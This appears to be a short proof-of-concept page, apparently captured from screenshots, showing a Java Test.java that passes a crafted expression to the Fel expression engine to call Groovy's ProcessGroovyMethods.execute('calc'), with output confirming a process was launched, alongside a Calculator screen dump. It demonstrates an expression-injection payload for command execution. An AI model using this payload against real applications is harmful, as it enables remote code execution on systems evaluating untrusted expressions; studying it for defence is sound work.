 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import com.greenpineyu.fel.FelEngine;
import com.greenpineyu.fel.FelEngineImpl;
public class Test {
public static void main(String[] args) throws Exception {
FelEngine felEngine = new FelEngineImpl();
Object object = felEngine.eval( exp: "$('org.codehaus.groovy.runtime.ProcessGroovyMethods').execute('calc')");
System.out.println(object);
}
}
...
java.lang.ProcessImpl@136432db
Process finished with exit code 0